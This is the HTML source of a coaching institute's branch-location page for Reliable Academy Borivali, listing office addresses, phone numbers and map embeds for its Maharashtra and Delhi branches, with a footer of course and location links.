        upArrow.classList.remove("hide");  
    } else {
        submenu.style.display = "none";  
        downArrow.classList.remove("hide");  
        upArrow.classList.add("hide"); 
    }
}
</script>
<!-- Submenu New Added JS Code End Here -->

<!--<script>-->
<!--var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img class="up-arrow" src="https://reliableacademy.com/assets/images/up-arrow-w.webp" alt="Up Arrow" />',controlattrs:{offsetx:0,offsety:80},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),o=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,s=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:o+"px",top:s+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var o=scrolltotop,s=document.all;o.cssfixedsupport=!s||s&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,o.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),o.$control=t('<div id="topcontrol">'+o.controlHTML+"</div>").css({position:o.cssfixedsupport?"fixed":"absolute",bottom:o.controlattrs.offsety,right:o.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Scroll to Top"}).click(function(){return o.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=o.$control.text()&&o.$control.css({width:o.$control.width()}),o.togglecontrol(),t('a[href="'+o.anchorkeyword+'"]').click(function(){return o.scrollup(),!1}),t(window).bind("scroll resize",function(t){o.togglecontrol()})})}};scrolltotop.init();-->
<!--</script>--><div class="header courses_menuwrapper" style="margin-top: 0px;">
  <div class="container-fluid py-0">
    <div class="row">
      <div class="col-md-3 mb-0" style="margin-right: -20px;">
        <div class="templatemo_menu">
          <span id="menus"></span>
        </div>
      </div>

      <div class="col-md-9 locations" style="background-color: #fff; border-radius: 15px;">
        <div style="border-bottom: solid 5px #dfe5eb;">
          <div class="row" style="background: #fff;">
            <div class="col-md-12">
              <div class="d-none d-sm-block d-md-block d-lg-block" style="margin-top: 5px;margin-left: -10px;">
                <span id="courses_menu"></span>
              </div>
              <div class="d-block d-sm-none d-md-none d-lg-none" style="margin-left: -15px;">
                <span id="courses_menu_mobile"></span>
              </div>
            </div>

            <nav class="bcitem bcitem5" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
              <ol class="breadcrumb" style="background: #fff">
                <li class="breadcrumb-item"><a href="https://reliableacademy.com/" style="color: red;">Home</a></li>
                <li class="breadcrumb-item active text-dark" aria-current="page">Reliable Academy Borivali</li>
              </ol>
            </nav>

            <div class="col-md-12">
              <h1 class="allpageheading">Reliable Academy Borivali</h1>
            </div>
          </div>

          <div class="row">
            <div class="col-md-12">
              <h4 class="title">Welcome to Reliable Academy</h4>
              <p class="para">Reliable Academy is located in Borivali city, opposite to thane railway station. It is <strong>best coaching class in Borivali</strong> for upsc, mpsc, bank, ssc, railway, nda cds, post and many more.<br>We offer <strong>online + offline lectures and courses in Borivali</strong> for our students. Reliable Academy's goal is every aspirant should be 100% succeed in UPSC, MPSC, Bank, SSC, Railway, NDA CDS, Post, etc. central government competitive exams.</p>
            </div>
            <div class="clearfix"></div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
            <div class="row">
              <div class="col-md-4">
                <img src="https://reliableacademy.com/assets/new_website/images/borivali-national-park.jpg" alt="Delhi-Office" title="Delhi-Office" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Borivali Office</h2>
              </div>
              <div class="col-md-4">
                <div class="contact_info">
                  <div class="checkout_title text-center">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Borivali Office</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                    <img src="https://reliableacademy.com/assets/images/line.svg" alt="contact us">
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-map-marker" aria-hidden="true"></i>
                    </div>
                            
                    <div class="col-10">
                      <p>Reliable Academy, Opposite Borivali Station (W), Maharashtra India.</p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-phone" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p><a href="tel:+919222333999">+91 9222 333 999</a><br><a href="tel:+919769119977">+91 9769 119 977</a></p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-envelope" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false">Send Enquiry</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-4">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3768.1686100377938!2d72.97476731482365!3d19.18783658702388!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7b9cecaa1d74d%3A0xfc933814370a062!2sReliable%20Academy%20-UPSC%20MPSC%20PSI%20STI%20%26%20BANK%20SSC%20RAILWAY-LIC%20Coaching%20Classes%20Thane!5e0!3m2!1sen!2sin!4v1651237843213!5m2!1sen!2sin" style="border:0;width: 100%;height: 300px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
              <div class="clearfix"></div>
            </div>
          </div>

          <h2 style="text-align: center;margin: 20px 0;color: #093184;font-size: 28px;">Other Offices</h2>

          <div class="lboxes">
            <div class="row" id="parbhani">
              <div class="col-lg-4 col-md-6">
                <img src="https://reliableacademy.com/assets/new_website/images/mumbai-location.jpg" alt="Mumbai-Office-Dadar" title="Mumbai-Office-Dadar" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Mumbai Office (Dadar)</h2>
              </div>
              <div class="col-lg-4 col-md-6 checkout_title1">
                <div class="contact_info text-center">
                  <div class="checkout_title">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Mumbai Office (Dadar)</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                  </div>
                  <div class="row">
                    <div class="col-2">
                      <i class="fa fa-map-marker" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p style="text-align: left;">Reliable Academy, 6th Floor, Laxmi Commercial Complex, Senapati Bapat Marg, Opp. Dadar Railway Station, Dadar - 400028, Mumbai, Maharashtra, India.</p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="col-10"><p style="float:left;"><a href="tel:+919222333999">+91 9222 333 999</a><br><a href="tel:+919769339977">+91 9769 339 977</a></p></div>
                  </div>
                  <div class="row">
                    <div class="col-2"><i class="fa fa-envelope" aria-hidden="true"></i></div>
                    <div class="col-10"><p style="float:left;"><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p></div>
                  </div>                  
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" href="https://reliableacademy.com/reliable-academy-mumbai/">Details</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-4 col-md-12">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3772.0091810386625!2d72.840531!3d19.0193171!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7cf5e80d9c13d%3A0x23621ece4c0c0e28!2sReliable%20Academy%20-%20UPSC%20MPSC%20PSI%20STI%20%26%20BANK%20SSC%20RAILWAY%20Coaching%20Classes%20Dadar%20(Mumbai)!5e0!3m2!1sen!2sin!4v1654781754090!5m2!1sen!2sin" style="border:0;width: 100%;height: 300px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
            </div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
              <div class="row">
                <div class="col-lg-4 col-md-6">
                  <img src="https://reliableacademy.com/assets/new_website/images/thane.jpg" alt="Thane-Office" title="Thane-Office" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                  <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Thane Office</h2>
                </div>
              <div class="col-lg-4 col-md-6 checkout_title1">
                    <div class="contact_info text-center">
                      <div class="checkout_title">
                        <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Thane Office</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                      </div>
                      <div class="row">
                        <div class="col-2">
                          <i class="fa fa-map-marker" aria-hidden="true"></i>
                    </div>
                            
                    <div class="col-10">
                      <p style="text-align: left;">Reliable Academy, 1st Floor, Thakur Nivas, Above Tip Top Sweets, Opposite Thane Railway Station, Thane (W) - 400601, Maharashtra, India.</p>
                    </div>
                      </div>
                      <div class="row">
                          <div class="col-2">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                          </div>
                          <div class="col-10">
                            <p style="float:left;"><a href="tel:+919222333999">+91 9222 333 999</a><br><a href="tel:+919769119977">+91 9769 119 977</a></p>
                          </div>
                      </div>
                      <div class="row">
                         <div class="col-2">
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                          </div>
                          <div class="col-10">
                            <p style="float:left;"><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p>
                          </div>
                      </div>                  
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" href="https://reliableacademy.com/reliable-academy-thane/">Details</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-4 col-md-12">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3768.1686100377938!2d72.97476731482365!3d19.18783658702388!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7b9cecaa1d74d%3A0xfc933814370a062!2sReliable%20Academy%20-UPSC%20MPSC%20PSI%20STI%20%26%20BANK%20SSC%20RAILWAY-LIC%20Coaching%20Classes%20Thane!5e0!3m2!1sen!2sin!4v1651237843213!5m2!1sen!2sin" style="border:0;width: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); height: 300px;" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
                </div>
                <div class="clearfix"></div>
            </div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
            <div class="row" id="pune">
              <div class="col-lg-4 col-md-6">
                <img src="https://reliableacademy.com/assets/new_website/images/Pune_Shaniwar_Wada.jpg" alt="Pune-Office" title="Pune-Office" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Pune Office</h2>
                             </div>
              <div class="col-lg-4 col-md-6 checkout_title1">
                <div class="contact_info text-center">
                  <div class="checkout_title">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Pune Office</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                  </div>
                
                      <div class="row">
                          <div class="col-2">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                          </div>
                          <div class="col-10">
                        <p style="text-align: left;">Reliable Academy, Near Sir Parashurambhau College, Perugate, Sadashiv Peth, Pune - 411030, Maharashtra, India.</p>
                    </div>
                      </div>
                      <div class="row">
                          <div class="col-2"><i class="fa fa-phone" aria-hidden="true"></i></div>
                          <div class="col-10"><p style="float:left;"><a href="tel:+919222333999">+91 9222 333 999</a><br><a href="tel:+919769449977">+91 9769 449 977</a></p></div>
                      </div>
                      <div class="row">
                          <div class="col-2"><i class="fa fa-envelope" aria-hidden="true"></i></div>
                          <div class="col-10"><p style="float:left;"><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p></div>
                      </div>                  
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" href="https://reliableacademy.com/reliable-academy-pune/">Details</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-4 col-md-12">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d945.8654241023189!2d73.84935202919655!3d18.508026899213505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bc2c1a9091170fd%3A0x9ddd4b4e68f4be22!2sReliable%20Academy%20(MPSC%20PSI%20STI%20)%20Coaching%20classes%20In%20Pune!5e0!3m2!1sen!2sin!4v1651237785547!5m2!1sen!2sin" style="border:0;width: 100%;height: 300px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
            </div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
            <div class="row" id="kalyan">
              <div class="col-lg-4 col-md-6">
                <img src="https://reliableacademy.com/assets/new_website/images/kalayn.jpeg" alt="Kalyan-Office" title="Kalyan-Office" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Kalyan Office</h2>
              </div>
              <div class="col-lg-4 col-md-6 checkout_title1">
                <div class="contact_info text-center">
                  <div class="checkout_title">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Kalyan Office</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                  </div>

                  <div class="row">
                          <div class="col-2">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                          </div>
                        <div class="col-10">
                        <p style="text-align: left;">Reliable Academy, C. J. Joshi Complex, 5th Floor, Opposite Kalyan Railway Reservation Centre, Above Vodafone Store, Kalyan- 421301, Maharashtra, India.</p>
                    </div>
                      </div>

                      <div class="row">
                          <div class="col-2"><i class="fa fa-phone" aria-hidden="true"></i></div>
                          <div class="col-10"><p style="float:left;"><a href="tel:+919222333999">+91 9222 333 999</a><br><a href="tel:+919769229977">+91 9769 229 977</a></p></div>
                      </div>
                      <div class="row">
                          <div class="col-2"><i class="fa fa-envelope" aria-hidden="true"></i></div>
                          <div class="col-10"><p style="float:left;"><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p></div>
                      </div>                  
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" href="https://reliableacademy.com/reliable-academy-kalyan/">Details</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-4 col-md-12">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3767.0729220633293!2d73.12798754869276!3d19.235653444105466!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be79381a59a5ee5%3A0x857ca4176ea31e9c!2sReliable%20Academy%20-%20UPSC%20MPSC%20PSI%20STI%20%26%20BANK%20SSC%20RAILWAY-LIC%20Coaching%20Classes%20Kalyan!5e0!3m2!1sen!2sus!4v1651237714057!5m2!1sen!2sus" style="border:0;width: 100%;height: 300px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
            </div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
            <div class="row">
              <div class="col-md-4">
                <img src="https://reliableacademy.com/assets/new_website/images/delhi.webp" alt="Delhi-Office" title="Delhi-Office" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Delhi Office</h2>
              </div>
              <div class="col-md-4">
                <div class="contact_info">
                  <div class="checkout_title text-center">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Delhi Office</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-map-marker" aria-hidden="true"></i>
                    </div>
                            
                    <div class="col-10">
                      <p>Reliable Academy, Block 1, WEA, Karol Bagh, New Delhi, Delhi-60, India.</p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-phone" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p><a href="tel:+919222333999">+91 9222 333 999</a></p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-envelope" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" href="https://reliableacademy.com/reliable-academy-delhi/">Details</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-4">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1750.7635253229612!2d77.18741322222905!3d28.643933612583588!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390d0298aea9d1d7%3A0xa3cf9c8fed57688e!2sKarol%20Bagh!5e0!3m2!1sen!2sin!4v1659336285092!5m2!1sen!2sin" style="border:0;width: 100%;height: 300px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
              <div class="clearfix"></div>
            </div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
            <div class="row" id="parbhani">
              <div class="col-lg-4 col-md-6">
                <img src="https://reliableacademy.com/assets/new_website/images/nerul-balaji.jpg" alt="Delhi-Office" title="Delhi-Office" style="width: 100%; height: 100%; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2); border-radius: 10px;" />
                <h2 class="location1" style="color: white; border-bottom: none; opacity: none;">Nerul Office</h2>
              </div>
              <div class="col-lg-4 col-md-6 checkout_title1">
                <div class="contact_info text-center">
                  <div class="checkout_title">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Nerul Office</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                  </div>
                  <div class="row">
                          <div class="col-2">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                      </div>
                          <div class="col-10">
                        <p style="text-align: left;">Reliable Academy, Opposite Railway Staion, Nerul(West) , India.</p>
                    </div>
                      </div>

                      <div class="row">
                          <div class="col-2"><i class="fa fa-phone" aria-hidden="true"></i></div>
                          <div class="col-10"><p style="float:left;"><a href="tel:+919222333999">+91 9222 333 999</a></p></div>
                      </div>

                      <div class="row">
                          <div class="col-2"><i class="fa fa-envelope" aria-hidden="true"></i></div>
                          <div class="col-10"><p style="float:left;"><a href="mailto:thereliableacademy@gmail.com" style="color: #093184;">thereliableacademy@gmail.com</a></p></div>
                      </div>                  
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" href="https://reliableacademy.com/reliable-academy-nerul/">Details</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-4 col-md-12">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1750.7635253229612!2d77.18741322222905!3d28.643933612583588!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390d0298aea9d1d7%3A0xa3cf9c8fed57688e!2sKarol%20Bagh!5e0!3m2!1sen!2sin!4v1659336285092!5m2!1sen!2sin" height="300" style="border:0;width: 100%;height: 300px; box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
            </div>
          </div>

        </div>
        
<div class="footernew footermargin">
    <div class="bgparallax">
        <div class="row">
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Reliable</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                        <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                        <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                        <!--<li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>-->
                        <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Information</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                        <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                        <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                        <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                        <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Courses</h4>
                    <span class="hline"></span>

                    <ul>
                                                            <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                            <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Locations</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                        <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li> -->
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-dadar/">MPSC Rajyaseva Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-kalyan">MPSC Rajyaseva Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-dadar/">PSI STI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-thane/">PSI STI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-kalyan/">PSI STI Coaching Classes In Kalyan</a></li>

                        <!-- <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>




            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-kalyan/">SSC Classes in Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-dadar/">Banking Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-thane/">Banking Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-kalyan/">Banking Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-dadar/">RBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-thane/">RBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-kalyan/">RBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-dadar/">SBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-thane/">SBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-kalyan/">SBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-dadar/">IBPS Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-thane/">IBPS Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-kalyan/">IBPS Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-dadar/">Railway Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-thane/">Railway Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-kalyan/">Railway Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-dadar/">NTPC Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-thane/">NTPC Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-kalyan/">NTPC Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="clearfix"></div>

